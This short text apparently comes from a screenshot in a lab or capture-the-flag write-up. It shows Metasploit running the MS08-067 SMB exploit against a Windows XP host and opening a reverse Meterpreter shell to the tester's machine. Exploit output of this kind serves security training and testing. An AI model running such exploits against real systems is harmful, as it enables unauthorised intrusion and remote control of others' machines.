 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.119:443
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 10.10.10.4:445 - We could not detect the language pack, defaulting to English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.119:443 -> 10.10.10.4:1028) at 2020-05-16 14:32:47 -0300
meterpreter >